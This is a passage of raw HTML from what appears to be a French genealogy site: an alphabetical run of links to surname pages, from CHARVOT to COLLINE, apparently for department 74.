<a href="?d=74&n=CHARVOT">CHARVOT</a>, <a href="?d=74&n=CHARVOZ">CHARVOZ</a>, <a href="?d=74&n=CHARVY">CHARVY</a>, <a href="?d=74&n=CHARY">CHARY</a>, <a href="?d=74&n=CHASSAGNE">CHASSAGNE</a>, <a href="?d=74&n=CHASSAIN">CHASSAIN</a>, <a href="?d=74&n=CHASSANG">CHASSANG</a>, <a href="?d=74&n=CHASSE">CHASSE</a>, <a href="?d=74&n=CHASSOT">CHASSOT</a>, <a href="?d=74&n=CHASSOUANT">CHASSOUANT</a>, <a href="?d=74&n=CHASTAING">CHASTAING</a>, <a href="?d=74&n=CHASTEL">CHASTEL</a>, <a href="?d=74&n=CHATAGNAT">CHATAGNAT</a>, <a href="?d=74&n=CHATAGNER">CHATAGNER</a>, <a href="?d=74&n=CHATAIGNIER">CHATAIGNIER</a>, <a href="?d=74&n=CHATAIN">CHATAIN</a>, <a href="?d=74&n=CHATEAU">CHATEAU</a>, <a href="?d=74&n=CHATEL">CHATEL</a>, <a href="?d=74&n=CHATELAIN">CHATELAIN</a>, <a href="?d=74&n=CHATELAIN CADET">CHATELAIN CADET</a>, <a href="?d=74&n=CHATELAIN-CADET">CHATELAIN-CADET</a>, <a href="?d=74&n=CHATELAINE">CHATELAINE</a>, <a href="?d=74&n=CHATELAIN-GORJUX">CHATELAIN-GORJUX</a>, <a href="?d=74&n=CHATELANAZ">CHATELANAZ</a>, <a href="?d=74&n=CHATELARD">CHATELARD</a>, <a href="?d=74&n=CHATELET">CHATELET</a>, <a href="?d=74&n=CHATELLAIN">CHATELLAIN</a>, <a href="?d=74&n=CHATEL LALEY">CHATEL LALEY</a>, <a href="?d=74&n=CHATEL-LALEY">CHATEL-LALEY</a>, <a href="?d=74&n=CHATELLARD">CHATELLARD</a>, <a href="?d=74&n=CHATELLENAZ">CHATELLENAZ</a>, <a href="?d=74&n=CHATELLET">CHATELLET</a>, <a href="?d=74&n=CHATEL LOUROZ">CHATEL LOUROZ</a>, <a href="?d=74&n=CHATEL-LOUROZ">CHATEL-LOUROZ</a>, <a href="?d=74&n=CHATEL MAGIN">CHATEL MAGIN</a>, <a href="?d=74&n=CHATEL-MAGIN">CHATEL-MAGIN</a>, <a href="?d=74&n=CHATENOUD">CHATENOUD</a>, <a href="?d=74&n=CHATILLON">CHATILLON</a>, <a href="?d=74&n=CHATON">CHATON</a>, <a href="?d=74&n=CHATOU">CHATOU</a>, <a href="?d=74&n=CHATRIAN">CHATRIAN</a>, <a href="?d=74&n=CHATRON COLLIET">CHATRON COLLIET</a>, <a href="?d=74&n=CHATRON-COLLIET">CHATRON-COLLIET</a>, <a href="?d=74&n=CHATRON MICHAUD">CHATRON MICHAUD</a>, <a href="?d=74&n=CHATRON-MICHAUD">CHATRON-MICHAUD</a>, <a href="?d=74&n=CHATROUSSE">CHATROUSSE</a>, <a href="?d=74&n=CHATTELAIN">CHATTELAIN</a>, <a href="?d=74&n=CHAUBERT">CHAUBERT</a>, <a href="?d=74&n=CHAUCHAIX">CHAUCHAIX</a>, <a href="?d=74&n=CHAUCHARD">CHAUCHARD</a>, <a href="?d=74&n=CHAUCHE">CHAUCHE</a>, <a href="?d=74&n=CHAUDERON">CHAUDERON</a>, <a href="?d=74&n=CHAUDESSOLLE">CHAUDESSOLLE</a>, <a href="?d=74&n=CHAUDET">CHAUDET</a>, <a href="?d=74&n=CHAUDEUR">CHAUDEUR</a>, <a href="?d=74&n=CHAUDIER">CHAUDIER</a>, <a href="?d=74&n=CHAUDOT">CHAUDOT</a>, <a href="?d=74&n=CHAUDRE">CHAUDRE</a>, <a href="?d=74&n=CHAUDRON">CHAUDRON</a>, <a href="?d=74&n=CHAUDY">CHAUDY</a>, <a href="?d=74&n=CHAUFFARD">CHAUFFARD</a>, <a href="?d=74&n=CHAUFFAT">CHAUFFAT</a>, <a href="?d=74&n=CHAULAND">CHAULAND</a>, <a href="?d=74&n=CHAULMONTET">CHAULMONTET</a>, <a href="?d=74&n=CHAUMARD">CHAUMARD</a>, <a href="?d=74&n=CHAUMAZ">CHAUMAZ</a>, <a href="?d=74&n=CHAUMENTIN">CHAUMENTIN</a>, <a href="?d=74&n=CHAUMONTEL">CHAUMONTEL</a>, <a href="?d=74&n=CHAUMONTET">CHAUMONTET</a>, <a href="?d=74&n=CHAUPLANNAZ">CHAUPLANNAZ</a>, <a href="?d=74&n=CHAUQUET">CHAUQUET</a>, <a href="?d=74&n=CHAUSSARD">CHAUSSARD</a>, <a href="?d=74&n=CHAUSSIN">CHAUSSIN</a>, <a href="?d=74&n=CHAUTAGNAT">CHAUTAGNAT</a>, <a href="?d=74&n=CHAUTEMPS">CHAUTEMPS</a>, <a href="?d=74&n=CHAUVEAU">CHAUVEAU</a>, <a href="?d=74&n=CHAUVET">CHAUVET</a>, <a href="?d=74&n=CHAUVILLARD">CHAUVILLARD</a>, <a href="?d=74&n=CHAUVIN">CHAUVIN</a>, <a href="?d=74&n=CHAUX">CHAUX</a>, <a href="?d=74&n=CHAVALLIER">CHAVALLIER</a>, <a href="?d=74&n=CHAVAN">CHAVAN</a>, <a href="?d=74&n=CHAVAND">CHAVAND</a>, <a href="?d=74&n=CHAVANEL">CHAVANEL</a>, <a href="?d=74&n=CHAVANNE">CHAVANNE</a>, <a href="?d=74&n=CHAVANNES">CHAVANNES</a>, <a href="?d=74&n=CHAVANT">CHAVANT</a>, <a href="?d=74&n=CHAVAROC">CHAVAROC</a>, <a href="?d=74&n=CHAVATTE">CHAVATTE</a>, <a href="?d=74&n=CHAVAZ">CHAVAZ</a>, <a href="?d=74&n=CHAVE">CHAVE</a>, <a href="?d=74&n=CHAVENON">CHAVENON</a>, <a href="?d=74&n=CHAVET">CHAVET</a>, <a href="?d=74&n=CHAVIGNY">CHAVIGNY</a>, <a href="?d=74&n=CHAVONIN">CHAVONIN</a>, <a href="?d=74&n=CHAVOUTIER">CHAVOUTIER</a>, <a href="?d=74&n=CHAVY">CHAVY</a>, <a href="?d=74&n=CHAZEL">CHAZEL</a>, <a href="?d=74&n=CHAZOTTIER">CHAZOTTIER</a>, <a href="?d=74&n=CHAZOULE">CHAZOULE</a>, <a href="?d=74&n=CHEDAL">CHEDAL</a>, <a href="?d=74&n=CHEDECAL">CHEDECAL</a>, <a href="?d=74&n=CHEDEVILLE">CHEDEVILLE</a>, <a href="?d=74&n=CHEFFEL">CHEFFEL</a>, <a href="?d=74&n=CHEILAN">CHEILAN</a>, <a href="?d=74&n=CHEILLETZ">CHEILLETZ</a>, <a href="?d=74&n=CHEILLON">CHEILLON</a>, <a href="?d=74&n=CHEISSEL">CHEISSEL</a>, <a href="?d=74&n=CHELBI">CHELBI</a>, <a href="?d=74&n=CHELFI GUTIERREZ">CHELFI GUTIERREZ</a>, <a href="?d=74&n=CHEMAIN">CHEMAIN</a>, <a href="?d=74&n=CHEMELLO">CHEMELLO</a>, <a href="?d=74&n=CHEMIN">CHEMIN</a>, <a href="?d=74&n=CHEMINAL">CHEMINAL</a>, <a href="?d=74&n=CHEMINAL-COMTE">CHEMINAL-COMTE</a>, <a href="?d=74&n=CHEMINAL-LANAZ">CHEMINAL-LANAZ</a>, <a href="?d=74&n=CHEMINAL-LANNAZ">CHEMINAL-LANNAZ</a>, <a href="?d=74&n=CHEN">CHEN</a>, <a href="?d=74&n=CHENAL">CHENAL</a>, <a href="?d=74&n=CHENAL BASTIAN">CHENAL BASTIAN</a>, <a href="?d=74&n=CHENAL GAILLARD">CHENAL GAILLARD</a>, <a href="?d=74&n=CHENAUD">CHENAUD</a>, <a href="?d=74&n=CHENAUX">CHENAUX</a>, <a href="?d=74&n=CHENAVARD">CHENAVARD</a>, <a href="?d=74&n=CHENAVAZ">CHENAVAZ</a>, <a href="?d=74&n=CHENAY">CHENAY</a>, <a href="?d=74&n=CHENE">CHENE</a>, <a href="?d=74&n=CHENEAU">CHENEAU</a>, <a href="?d=74&n=CHENELAT">CHENELAT</a>, <a href="?d=74&n=CHENET">CHENET</a>, <a href="?d=74&n=CHENEVAL">CHENEVAL</a>, <a href="?d=74&n=CHENEVAL PALLUD">CHENEVAL PALLUD</a>, <a href="?d=74&n=CHENEVAL-PALLUD">CHENEVAL-PALLUD</a>, <a href="?d=74&n=CHENEVARD">CHENEVARD</a>, <a href="?d=74&n=CHENEVIER">CHENEVIER</a>, <a href="?d=74&n=CHENEVIERES">CHENEVIERES</a>, <a href="?d=74&n=CHENEVRIER">CHENEVRIER</a>, <a href="?d=74&n=CHENEY">CHENEY</a>, <a href="?d=74&n=CHENIU">CHENIU</a>, <a href="?d=74&n=CHENNEVAL">CHENNEVAL</a>, <a href="?d=74&n=CHENOZ">CHENOZ</a>, <a href="?d=74&n=CHENTIR">CHENTIR</a>, <a href="?d=74&n=CHENU">CHENU</a>, <a href="?d=74&n=CHENUS">CHENUS</a>, <a href="?d=74&n=CHENUT">CHENUT</a>, <a href="?d=74&n=CHEPONCET">CHEPONCET</a>, <a href="?d=74&n=CHERBLANC">CHERBLANC</a>, <a href="?d=74&n=CHERET">CHERET</a>, <a href="?d=74&n=CHERIET">CHERIET</a>, <a href="?d=74&n=CHERRUAU">CHERRUAU</a>, <a href="?d=74&n=CHESNAY">CHESNAY</a>, <a href="?d=74&n=CHESNEL">CHESNEL</a>, <a href="?d=74&n=CHESNEY">CHESNEY</a>, <a href="?d=74&n=CHESSEL">CHESSEL</a>, <a href="?d=74&n=CHESSEL BOCHATON">CHESSEL BOCHATON</a>, <a href="?d=74&n=CHESTERO">CHESTERO</a>, <a href="?d=74&n=CHETAL">CHETAL</a>, <a href="?d=74&n=CHETCUTI">CHETCUTI</a>, <a href="?d=74&n=CHEUILLARD">CHEUILLARD</a>, <a href="?d=74&n=CHEUZEVILLE">CHEUZEVILLE</a>, <a href="?d=74&n=CHEVAILLER">CHEVAILLER</a>, <a href="?d=74&n=CHEVAL">CHEVAL</a>, <a href="?d=74&n=CHEVALERIAS">CHEVALERIAS</a>, <a href="?d=74&n=CHEVALET">CHEVALET</a>, <a href="?d=74&n=CHEVALEY">CHEVALEY</a>, <a href="?d=74&n=CHEVALIER">CHEVALIER</a>, <a href="?d=74&n=CHEVALIER-GACHET">CHEVALIER-GACHET</a>, <a href="?d=74&n=CHEVALLAY">CHEVALLAY</a>, <a href="?d=74&n=CHEVALLAZ">CHEVALLAZ</a>, <a href="?d=74&n=CHEVALLET">CHEVALLET</a>, <a href="?d=74&n=CHEVALLEY">CHEVALLEY</a>, <a href="?d=74&n=CHEVALLEY--COATALEN">CHEVALLEY--COATALEN</a>, <a href="?d=74&n=CHEVALLIER">CHEVALLIER</a>, <a href="?d=74&n=CHEVALLIER CHAMBET">CHEVALLIER CHAMBET</a>, <a href="?d=74&n=CHEVALLIER-CHAMBET">CHEVALLIER-CHAMBET</a>, <a href="?d=74&n=CHEVALLIER-COPPEL">CHEVALLIER-COPPEL</a>, <a href="?d=74&n=CHEVALLIERR">CHEVALLIERR</a>, <a href="?d=74&n=CHEVANCE">CHEVANCE</a>, <a href="?d=74&n=CHEVANDIER">CHEVANDIER</a>, <a href="?d=74&n=CHEVANU">CHEVANU</a>, <a href="?d=74&n=CHEVASSUS">CHEVASSUS</a>, <a href="?d=74&n=CHEVENIER">CHEVENIER</a>, <a href="?d=74&n=CHEVIGNON">CHEVIGNON</a>, <a href="?d=74&n=CHEVILLARD">CHEVILLARD</a>, <a href="?d=74&n=CHEVILLET">CHEVILLET</a>, <a href="?d=74&n=CHEVILLON">CHEVILLON</a>, <a href="?d=74&n=CHEVILLOT">CHEVILLOT</a>, <a href="?d=74&n=CHEVLLET">CHEVLLET</a>, <a href="?d=74&n=CHEVRAND">CHEVRAND</a>, <a href="?d=74&n=CHEVRAY">CHEVRAY</a>, <a href="?d=74&n=CHEVRE">CHEVRE</a>, <a href="?d=74&n=CHÈVRE">CHÈVRE</a>, <a href="?d=74&n=CHEVREAU">CHEVREAU</a>, <a href="?d=74&n=CHEVRET">CHEVRET</a>, <a href="?d=74&n=CHEVRIAUX">CHEVRIAUX</a>, <a href="?d=74&n=CHEVRIER">CHEVRIER</a>, <a href="?d=74&n=CHEVROD">CHEVROD</a>, <a href="?d=74&n=CHEVRON">CHEVRON</a>, <a href="?d=74&n=CHEVROT">CHEVROT</a>, <a href="?d=74&n=CHEYLUS">CHEYLUS</a>, <a href="?d=74&n=CHEYROUSE">CHEYROUSE</a>, <a href="?d=74&n=CHEYSSER">CHEYSSER</a>, <a href="?d=74&n=CHEZMARTIN">CHEZMARTIN</a>, <a href="?d=74&n=CHHANG">CHHANG</a>, <a href="?d=74&n=CHIALANZINO">CHIALANZINO</a>, <a href="?d=74&n=CHIAPPANI">CHIAPPANI</a>, <a href="?d=74&n=CHIAPPE">CHIAPPE</a>, <a href="?d=74&n=CHIARA">CHIARA</a>, <a href="?d=74&n=CHIARAVALLI">CHIARAVALLI</a>, <a href="?d=74&n=CHIARI">CHIARI</a>, <a href="?d=74&n=CHIARIGLIONE">CHIARIGLIONE</a>, <a href="?d=74&n=CHIARIGLIONNE">CHIARIGLIONNE</a>, <a href="?d=74&n=CHIARINOTTI">CHIARINOTTI</a>, <a href="?d=74&n=CHIARO">CHIARO</a>, <a href="?d=74&n=CHIATELLO">CHIATELLO</a>, <a href="?d=74&n=CHIAVERO">CHIAVERO</a>, <a href="?d=74&n=CHIAVEROTTI">CHIAVEROTTI</a>, <a href="?d=74&n=CHIBANI">CHIBANI</a>, <a href="?d=74&n=CHICHAOUI">CHICHAOUI</a>, <a href="?d=74&n=CHICHER">CHICHER</a>, <a href="?d=74&n=CHICHERY">CHICHERY</a>, <a href="?d=74&n=CHICHIGNOUD">CHICHIGNOUD</a>, <a href="?d=74&n=CHIELLE">CHIELLE</a>, <a href="?d=74&n=CHIES">CHIES</a>, <a href="?d=74&n=CHIESA">CHIESA</a>, <a href="?d=74&n=CHIESURA">CHIESURA</a>, <a href="?d=74&n=CHIEU">CHIEU</a>, <a href="?d=74&n=CHIFFLET">CHIFFLET</a>, <a href="?d=74&n=CHIFFLIER">CHIFFLIER</a>, <a href="?d=74&n=CHIKIROU">CHIKIROU</a>, <a href="?d=74&n=CHILOU">CHILOU</a>, <a href="?d=74&n=CHINAL">CHINAL</a>, <a href="?d=74&n=CHIOCCA">CHIOCCA</a>, <a href="?d=74&n=CHIODONI">CHIODONI</a>, <a href="?d=74&n=CHIONCHINI">CHIONCHINI</a>, <a href="?d=74&n=CHIOSO">CHIOSO</a>, <a href="?d=74&n=CHIRAUD">CHIRAUD</a>, <a href="?d=74&n=CHIRAUSSEL">CHIRAUSSEL</a>, <a href="?d=74&n=CHIRON">CHIRON</a>, <a href="?d=74&n=CHIRONE">CHIRONE</a>, <a href="?d=74&n=CHIRON-NICOLAS">CHIRON-NICOLAS</a>, <a href="?d=74&n=CHMAMADI">CHMAMADI</a>, <a href="?d=74&n=CHNAVAS">CHNAVAS</a>, <a href="?d=74&n=CHOFFLET">CHOFFLET</a>, <a href="?d=74&n=CHOIRAL">CHOIRAL</a>, <a href="?d=74&n=CHOISY">CHOISY</a>, <a href="?d=74&n=CHOL">CHOL</a>, <a href="?d=74&n=CHOLIN">CHOLIN</a>, <a href="?d=74&n=CHOLLET">CHOLLET</a>, <a href="?d=74&n=CHOLLEY">CHOLLEY</a>, <a href="?d=74&n=CHOLLIER">CHOLLIER</a>, <a href="?d=74&n=CHOLLOUX">CHOLLOUX</a>, <a href="?d=74&n=CHOMAT">CHOMAT</a>, <a href="?d=74&n=CHOME">CHOME</a>, <a href="?d=74&n=CHOMEL">CHOMEL</a>, <a href="?d=74&n=CHOMETY">CHOMETY</a>, <a href="?d=74&n=CHOPARD">CHOPARD</a>, <a href="?d=74&n=CHOPART">CHOPART</a>, <a href="?d=74&n=CHOPLIN">CHOPLIN</a>, <a href="?d=74&n=CHOPPIN">CHOPPIN</a>, <a href="?d=74&n=CHOQUARD">CHOQUARD</a>, <a href="?d=74&n=CHOSALLAND">CHOSALLAND</a>, <a href="?d=74&n=CHOSSALAND">CHOSSALAND</a>, <a href="?d=74&n=CHOSSAT">CHOSSAT</a>, <a href="?d=74&n=CHOSSELAND">CHOSSELAND</a>, <a href="?d=74&n=CHOTARD">CHOTARD</a>, <a href="?d=74&n=CHOTIN">CHOTIN</a>, <a href="?d=74&n=CHOTTIER">CHOTTIER</a>, <a href="?d=74&n=CHOUACHI">CHOUACHI</a>, <a href="?d=74&n=CHOUARD">CHOUARD</a>, <a href="?d=74&n=CHOUAT">CHOUAT</a>, <a href="?d=74&n=CHOUDAR">CHOUDAR</a>, <a href="?d=74&n=CHOUDET">CHOUDET</a>, <a href="?d=74&n=CHOUERI">CHOUERI</a>, <a href="?d=74&n=CHOUIT">CHOUIT</a>, <a href="?d=74&n=CHOUKROUN">CHOUKROUN</a>, <a href="?d=74&n=CHOULAND">CHOULAND</a>, <a href="?d=74&n=CHOULET">CHOULET</a>, <a href="?d=74&n=CHOULOT">CHOULOT</a>, <a href="?d=74&n=CHOUPIN">CHOUPIN</a>, <a href="?d=74&n=CHOUSSY">CHOUSSY</a>, <a href="?d=74&n=CHOUVELON">CHOUVELON</a>, <a href="?d=74&n=CHOUZIN">CHOUZIN</a>, <a href="?d=74&n=CHRETIEN">CHRETIEN</a>, <a href="?d=74&n=CHRETIN">CHRETIN</a>, <a href="?d=74&n=CHRISMENT">CHRISMENT</a>, <a href="?d=74&n=CHRISTILLIN">CHRISTILLIN</a>, <a href="?d=74&n=CHRISTIN">CHRISTIN</a>, <a href="?d=74&n=CHRISTINA">CHRISTINA</a>, <a href="?d=74&n=CHRISTINAZ">CHRISTINAZ</a>, <a href="?d=74&n=CHRISTINE">CHRISTINE</a>, <a href="?d=74&n=CHRISTOLLET">CHRISTOLLET</a>, <a href="?d=74&n=CHRISTOPH">CHRISTOPH</a>, <a href="?d=74&n=CHRISTOPHEL">CHRISTOPHEL</a>, <a href="?d=74&n=CHTORM">CHTORM</a>, <a href="?d=74&n=CHUARD">CHUARD</a>, <a href="?d=74&n=CHUILON">CHUILON</a>, <a href="?d=74&n=CHUIT">CHUIT</a>, <a href="?d=74&n=CHUPIN">CHUPIN</a>, <a href="?d=74&n=CHUTKA">CHUTKA</a>, <a href="?d=74&n=CHVARD">CHVARD</a>, <a href="?d=74&n=CHYNEL">CHYNEL</a>, <a href="?d=74&n=CHYPRE">CHYPRE</a>, <a href="?d=74&n=CIABATTINI">CIABATTINI</a>, <a href="?d=74&n=CIACCHI">CIACCHI</a>, <a href="?d=74&n=CIANDANO">CIANDANO</a>, <a href="?d=74&n=CIBA">CIBA</a>, <a href="?d=74&n=CIBADIER">CIBADIER</a>, <a href="?d=74&n=CICCHELLI">CICCHELLI</a>, <a href="?d=74&n=CICLET">CICLET</a>, <a href="?d=74&n=CIEMNY">CIEMNY</a>, <a href="?d=74&n=CIER">CIER</a>, <a href="?d=74&n=CIESLA">CIESLA</a>, <a href="?d=74&n=CIEUBAL">CIEUBAL</a>, <a href="?d=74&n=CIFERRI">CIFERRI</a>, <a href="?d=74&n=CIHAN">CIHAN</a>, <a href="?d=74&n=CIMADEVILLA">CIMADEVILLA</a>, <a href="?d=74&n=CIMAROSTI">CIMAROSTI</a>, <a href="?d=74&n=CIMAVILLA">CIMAVILLA</a>, <a href="?d=74&n=CIMINERA">CIMINERA</a>, <a href="?d=74&n=CINEL">CINEL</a>, <a href="?d=74&n=CINQUIN">CINQUIN</a>, <a href="?d=74&n=CINTI">CINTI</a>, <a href="?d=74&n=CIPRIAN">CIPRIAN</a>, <a href="?d=74&n=CIPRIANI">CIPRIANI</a>, <a href="?d=74&n=CIROLET">CIROLET</a>, <a href="?d=74&n=CISOTTO">CISOTTO</a>, <a href="?d=74&n=CITON">CITON</a>, <a href="?d=74&n=CITOU">CITOU</a>, <a href="?d=74&n=CITTADINI">CITTADINI</a>, <a href="?d=74&n=CIVALLERI">CIVALLERI</a>, <a href="?d=74&n=CIVIAL">CIVIAL</a>, <a href="?d=74&n=CIVIER">CIVIER</a>, <a href="?d=74&n=CIVILOTTI">CIVILOTTI</a>, <a href="?d=74&n=CIZERON">CIZERON</a>, <a href="?d=74&n=CLAIMAND">CLAIMAND</a>, <a href="?d=74&n=CLAIR">CLAIR</a>, <a href="?d=74&n=CLAIRACQ">CLAIRACQ</a>, <a href="?d=74&n=CLAIRENS">CLAIRENS</a>, <a href="?d=74&n=CLAIRO">CLAIRO</a>, <a href="?d=74&n=CLAISE">CLAISE</a>, <a href="?d=74&n=CLAIVAZ">CLAIVAZ</a>, <a href="?d=74&n=CLANET">CLANET</a>, <a href="?d=74&n=CLAPOT">CLAPOT</a>, <a href="?d=74&n=CLAPPE">CLAPPE</a>, <a href="?d=74&n=CLARA">CLARA</a>, <a href="?d=74&n=CLARAZ">CLARAZ</a>, <a href="?d=74&n=CLARENS">CLARENS</a>, <a href="?d=74&n=CLARESY">CLARESY</a>, <a href="?d=74&n=CLARET">CLARET</a>, <a href="?d=74&n=CLARETON">CLARETON</a>, <a href="?d=74&n=CLARET TOURNIER">CLARET TOURNIER</a>, <a href="?d=74&n=CLARET-TOURNIER">CLARET-TOURNIER</a>, <a href="?d=74&n=CLARETTOURNIER">CLARETTOURNIER</a>, <a href="?d=74&n=CLARIN">CLARIN</a>, <a href="?d=74&n=CLASSAIS">CLASSAIS</a>, <a href="?d=74&n=CLASTRE">CLASTRE</a>, <a href="?d=74&n=CLAUDE">CLAUDE</a>, <a href="?d=74&n=CLAUDEL">CLAUDEL</a>, <a href="?d=74&n=CLAUDET">CLAUDET</a>, <a href="?d=74&n=CLAUDIN">CLAUDIN</a>, <a href="?d=74&n=CLAUDIUS">CLAUDIUS</a>, <a href="?d=74&n=CLAUDON">CLAUDON</a>, <a href="?d=74&n=CLAUSSE">CLAUSSE</a>, <a href="?d=74&n=CLAUSTRE">CLAUSTRE</a>, <a href="?d=74&n=CLAUZON">CLAUZON</a>, <a href="?d=74&n=CLAVAUD">CLAVAUD</a>, <a href="?d=74&n=CLAVEL">CLAVEL</a>, <a href="?d=74&n=CLAVELIN">CLAVELIN</a>, <a href="?d=74&n=CLAVELLOUX">CLAVELLOUX</a>, <a href="?d=74&n=CLAVELOUX">CLAVELOUX</a>, <a href="?d=74&n=CLAVEQUIN">CLAVEQUIN</a>, <a href="?d=74&n=CLAVERE">CLAVERE</a>, <a href="?d=74&n=CLAVES">CLAVES</a>, <a href="?d=74&n=CLAVEZ">CLAVEZ</a>, <a href="?d=74&n=CLAVIER">CLAVIER</a>, <a href="?d=74&n=CLAVIOZ">CLAVIOZ</a>, <a href="?d=74&n=CLEBANT">CLEBANT</a>, <a href="?d=74&n=CLECHET">CLECHET</a>, <a href="?d=74&n=CLEMENT">CLEMENT</a>, <a href="?d=74&n=CLEMENT BERTHET">CLEMENT BERTHET</a>, <a href="?d=74&n=CLEMENT-BERTHET">CLEMENT-BERTHET</a>, <a href="?d=74&n=CLEMENTE">CLEMENTE</a>, <a href="?d=74&n=CLEMENTE-LOPEZ">CLEMENTE-LOPEZ</a>, <a href="?d=74&n=CLEMENT-ROCHIAZ">CLEMENT-ROCHIAZ</a>, <a href="?d=74&n=CLEMLENTE">CLEMLENTE</a>, <a href="?d=74&n=CLER">CLER</a>, <a href="?d=74&n=CLERC">CLERC</a>, <a href="?d=74&n=CLERCQ">CLERCQ</a>, <a href="?d=74&n=CLERC RENAUD">CLERC RENAUD</a>, <a href="?d=74&n=CLERC-RENAUD">CLERC-RENAUD</a>, <a href="?d=74&n=CLERE-MERMOD">CLERE-MERMOD</a>, <a href="?d=74&n=CLERG-GIRARD">CLERG-GIRARD</a>, <a href="?d=74&n=CLERICO">CLERICO</a>, <a href="?d=74&n=CLERINO">CLERINO</a>, <a href="?d=74&n=CLERISSI">CLERISSI</a>, <a href="?d=74&n=CLERTAN">CLERTAN</a>, <a href="?d=74&n=CLERTON">CLERTON</a>, <a href="?d=74&n=CLESSAC">CLESSAC</a>, <a href="?d=74&n=CLICQ">CLICQ</a>, <a href="?d=74&n=CLITON">CLITON</a>, <a href="?d=74&n=CLOAREC">CLOAREC</a>, <a href="?d=74&n=CLODORA">CLODORA</a>, <a href="?d=74&n=CLOITRES">CLOITRES</a>, <a href="?d=74&n=CLONERY">CLONERY</a>, <a href="?d=74&n=CLOOSEN">CLOOSEN</a>, <a href="?d=74&n=CLOPPET">CLOPPET</a>, <a href="?d=74&n=CLOPT">CLOPT</a>, <a href="?d=74&n=CLOSET">CLOSET</a>, <a href="?d=74&n=CLOSSON">CLOSSON</a>, <a href="?d=74&n=CLOT">CLOT</a>, <a href="?d=74&n=CLOTAIRE">CLOTAIRE</a>, <a href="?d=74&n=CLOTEAU">CLOTEAU</a>, <a href="?d=74&n=CLOUTIER">CLOUTIER</a>, <a href="?d=74&n=CLOUYE">CLOUYE</a>, <a href="?d=74&n=CLOYE">CLOYE</a>, <a href="?d=74&n=CLUGNET">CLUGNET</a>, <a href="?d=74&n=CLUZE">CLUZE</a>, <a href="?d=74&n=CLUZEAU">CLUZEAU</a>, <a href="?d=74&n=COASNE">COASNE</a>, <a href="?d=74&n=COBAC">COBAC</a>, <a href="?d=74&n=COCAT">COCAT</a>, <a href="?d=74&n=COCATRIX">COCATRIX</a>, <a href="?d=74&n=COCCATO">COCCATO</a>, <a href="?d=74&n=COCCO">COCCO</a>, <a href="?d=74&n=COCHAND">COCHAND</a>, <a href="?d=74&n=COCHARD">COCHARD</a>, <a href="?d=74&n=COCHAT">COCHAT</a>, <a href="?d=74&n=COCHAUD">COCHAUD</a>, <a href="?d=74&n=COCHE">COCHE</a>, <a href="?d=74&n=COCHELIN">COCHELIN</a>, <a href="?d=74&n=COCHENET">COCHENET</a>, <a href="?d=74&n=COCHERIL">COCHERIL</a>, <a href="?d=74&n=COCHET">COCHET</a>, <a href="?d=74&n=COCHET-GRASSET">COCHET-GRASSET</a>, <a href="?d=74&n=COCQUET">COCQUET</a>, <a href="?d=74&n=COCQUIO">COCQUIO</a>, <a href="?d=74&n=CODACCIONI">CODACCIONI</a>, <a href="?d=74&n=CODARINII">CODARINII</a>, <a href="?d=74&n=CODINA">CODINA</a>, <a href="?d=74&n=CODORIER-MARET">CODORIER-MARET</a>, <a href="?d=74&n=CODRON">CODRON</a>, <a href="?d=74&n=CODURI">CODURI</a>, <a href="?d=74&n=COEFFARD">COEFFARD</a>, <a href="?d=74&n=COELHO-PEREIRA">COELHO-PEREIRA</a>, <a href="?d=74&n=COELI">COELI</a>, <a href="?d=74&n=COELLIER">COELLIER</a>, <a href="?d=74&n=COELLO">COELLO</a>, <a href="?d=74&n=COEN">COEN</a>, <a href="?d=74&n=COENNOZ BOURBON">COENNOZ BOURBON</a>, <a href="?d=74&n=COET">COET</a>, <a href="?d=74&n=COEUR">COEUR</a>, <a href="?d=74&n=COEX">COEX</a>, <a href="?d=74&n=COFFIN">COFFIN</a>, <a href="?d=74&n=COFFY">COFFY</a>, <a href="?d=74&n=COGET">COGET</a>, <a href="?d=74&n=COGLIARDI">COGLIARDI</a>, <a href="?d=74&n=COGNAT">COGNAT</a>, <a href="?d=74&n=COGNE">COGNE</a>, <a href="?d=74&n=COGNEAU">COGNEAU</a>, <a href="?d=74&n=COGNET">COGNET</a>, <a href="?d=74&n=COGNO">COGNO</a>, <a href="?d=74&n=COHANIER">COHANIER</a>, <a href="?d=74&n=COHANNIER">COHANNIER</a>, <a href="?d=74&n=COHDEVAUX LANLOY">COHDEVAUX LANLOY</a>, <a href="?d=74&n=COHEN">COHEN</a>, <a href="?d=74&n=COHENDET">COHENDET</a>, <a href="?d=74&n=COHENDET ROUX">COHENDET ROUX</a>, <a href="?d=74&n=COHENDOZ">COHENDOZ</a>, <a href="?d=74&n=COHEN-NAVARRO">COHEN-NAVARRO</a>, <a href="?d=74&n=COIGNARD">COIGNARD</a>, <a href="?d=74&n=COIGNE">COIGNE</a>, <a href="?d=74&n=COIGNY">COIGNY</a>, <a href="?d=74&n=COILOT">COILOT</a>, <a href="?d=74&n=COINDET">COINDET</a>, <a href="?d=74&n=COING">COING</a>, <a href="?d=74&n=COINTAULT">COINTAULT</a>, <a href="?d=74&n=COINTET">COINTET</a>, <a href="?d=74&n=COINTY">COINTY</a>, <a href="?d=74&n=COISSARD">COISSARD</a>, <a href="?d=74&n=COL">COL</a>, <a href="?d=74&n=COLADO">COLADO</a>, <a href="?d=74&n=COLANTONIO">COLANTONIO</a>, <a href="?d=74&n=COLARD">COLARD</a>, <a href="?d=74&n=COLAS">COLAS</a>, <a href="?d=74&n=COLAUD">COLAUD</a>, <a href="?d=74&n=COLET">COLET</a>, <a href="?d=74&n=COLETTI">COLETTI</a>, <a href="?d=74&n=COLIMBE">COLIMBE</a>, <a href="?d=74&n=COLIN">COLIN</a>, <a href="?d=74&n=COLINET">COLINET</a>, <a href="?d=74&n=COLLARD">COLLARD</a>, <a href="?d=74&n=COLLARDEY">COLLARDEY</a>, <a href="?d=74&n=COLLAS">COLLAS</a>, <a href="?d=74&n=COLLE">COLLE</a>, <a href="?d=74&n=COLLEGGIA">COLLEGGIA</a>, <a href="?d=74&n=COLLERY">COLLERY</a>, <a href="?d=74&n=COLLET">COLLET</a>, <a href="?d=74&n=COLLETAZ">COLLETAZ</a>, <a href="?d=74&n=COLLETTAZ">COLLETTAZ</a>, <a href="?d=74&n=COLLETTE">COLLETTE</a>, <a href="?d=74&n=COLLETTI">COLLETTI</a>, <a href="?d=74&n=COLLIARD">COLLIARD</a>, <a href="?d=74&n=COLLIAT">COLLIAT</a>, <a href="?d=74&n=COLLIER">COLLIER</a>, <a href="?d=74&n=COLLIGNON">COLLIGNON</a>, <a href="?d=74&n=COLLIN">COLLIN</a>, <a href="?d=74&n=COLLINE">COLLINE</a>, <a 